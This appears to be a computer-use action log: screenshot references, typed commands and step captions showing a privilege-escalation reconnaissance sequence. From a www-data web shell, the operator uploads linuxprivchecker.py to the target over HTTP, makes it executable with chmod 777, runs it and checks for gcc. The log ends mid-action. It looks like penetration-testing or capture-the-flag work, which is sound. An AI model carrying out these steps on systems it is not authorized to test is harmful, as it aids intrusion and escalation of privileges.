
{"action": "type", "text": "hostname"}

{"action": "type", "text": "uname -a"}

{"action": "mouse_move", "coordinate": [630, 299]}

- Upload linuxprivchecker.py to the target as /test/lenum.py, receiving 201 Created
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "lenum.py"}

{"action": "left_click", "coordinate": [141, 120]}
{"action": "type", "text": "cd"}

- In the www-data shell, move to /var/www/test, list files and make lenum.py executable
{"action": "type", "text": "/var/www"}

{"action": "type", "text": "/test"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "chmod 777"}

{"action": "type", "text": "lenum."}

- Run lenum.py with python to completion and close the extra Downloads terminal window
{"action": "type", "text": "python"}

{"action": "type", "text": "lenum"}

{"action": "left_click", "coordinate": [927, 51]}

- Maximize the terminal and confirm with 'which gcc' that gcc is at /usr/bin/gcc
{"action": "left_click", "coordinate": [470, 53]}

{"action": "mouse_move", "coordinate": [295, 247]}

{"action": "type", "text": "which gcc"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [123, 279]}

{"action": 